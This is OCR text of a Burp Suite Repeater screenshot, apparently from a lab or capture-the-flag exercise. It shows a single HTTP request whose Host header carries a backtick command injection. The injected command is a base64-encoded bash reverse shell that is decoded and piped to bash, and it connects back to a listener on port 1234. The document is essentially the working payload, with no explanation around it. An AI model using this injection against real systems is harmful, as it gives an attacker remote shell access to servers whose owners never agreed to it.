 Bu
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
6 × 7 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /product/1 HTTP/1.1
2 Host: 10.9.228.66:81`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjIyOC42Ni8xMjM0IDA+JjE= | base64 -d | bash`
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=1f7f97c3a7aa4a75194768b58ad8a71d
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12